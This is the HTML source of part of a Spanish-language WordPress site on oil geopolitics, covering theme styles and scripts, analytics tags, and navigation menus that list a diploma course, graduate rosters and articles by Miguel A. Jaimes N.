    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-7422 single-format-standard td-boxed-layout entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018 wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">sábado, enero 31, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_697e2afc787f6 = new td_block();
block_td_uid_1_697e2afc787f6.id = "td_uid_1_697e2afc787f6";
block_td_uid_1_697e2afc787f6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_697e2afc787f6.td_cur_cat = "6";
block_td_uid_1_697e2afc787f6.td_column_number = "1";
block_td_uid_1_697e2afc787f6.block_type = "td_mega_menu";
block_td_uid_1_697e2afc787f6.post_count = "4";
block_td_uid_1_697e2afc787f6.found_posts = "236";
block_td_uid_1_697e2afc787f6.max_num_pages = "59";
block_td_uid_1_697e2afc787f6.header_color = "";
block_td_uid_1_697e2afc787f6.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_697e2afc787f6);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_697e2afc787f6" id="sub-cat-td_uid_1_697e2afc787f6-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_697e2afc787f6" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_697e2afc787f6" id="sub-cat-td_uid_1_697e2afc787f6-7" data-cat_id="7" data-td_block_id="td_uid_1_697e2afc787f6" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_697e2afc787f6" id="sub-cat-td_uid_1_697e2afc787f6-16" data-cat_id="16" data-td_block_id="td_uid_1_697e2afc787f6" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_697e2afc787f6 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697e2afc787f6" data-td_block_id="td_uid_1_697e2afc787f6"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697e2afc787f6" data-td_block_id="td_uid_1_697e2afc787f6"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_697e2afc798c7 = new td_block();
block_td_uid_3_697e2afc798c7.id = "td_uid_3_697e2afc798c7";
block_td_uid_3_697e2afc798c7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_697e2afc798c7.td_cur_cat = "3";
block_td_uid_3_697e2afc798c7.td_column_number = "1";
block_td_uid_3_697e2afc798c7.block_type = "td_mega_menu";
block_td_uid_3_697e2afc798c7.post_count = "5";
block_td_uid_3_697e2afc798c7.found_posts = "629";
block_td_uid_3_697e2afc798c7.max_num_pages = "126";
block_td_uid_3_697e2afc798c7.header_color = "";
block_td_uid_3_697e2afc798c7.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_697e2afc798c7);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_697e2afc798c7 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
